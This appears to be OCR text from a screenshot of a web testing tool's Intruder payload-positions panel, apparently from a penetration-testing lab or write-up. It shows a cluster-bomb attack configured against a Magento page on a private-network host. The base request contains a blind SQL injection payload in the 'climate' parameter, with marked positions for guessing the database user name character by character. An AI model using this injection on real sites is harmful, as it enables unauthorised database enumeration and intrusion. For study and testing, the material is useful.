 get Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way
in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET
/Magento/collections/eco-friendly.html?climate=202+and+(SELECT+user()+LIKE+'§§§§%')
HTTP/1.1
Host: 10.60.10.104
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close